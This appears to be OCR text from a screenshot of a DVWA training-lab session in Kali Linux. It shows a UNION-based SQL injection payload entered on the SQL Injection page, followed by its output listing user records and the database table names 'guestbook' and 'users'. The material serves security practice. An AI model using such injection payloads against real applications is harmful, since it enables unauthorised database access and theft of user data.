 1 2 3 4 2 12:38
Kali Linux × Vulnerability: SQL Injectio × +
10.6.6.13/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELE
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE t
First name: admin
Surname: admin
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE t
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE t
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE t
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE t
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE t
First name: 1
Surname: guestbook
ID: 1' OR 1=1 UNION SELECT 1,table_name FROM information_schema.tables WHERE t
First name: 1
Surname: users
More Information
• http://www.securiteam.com/securityreviews/5DP0N1P76E.html
• https://en.wikipedia.org/wiki/SQL_injection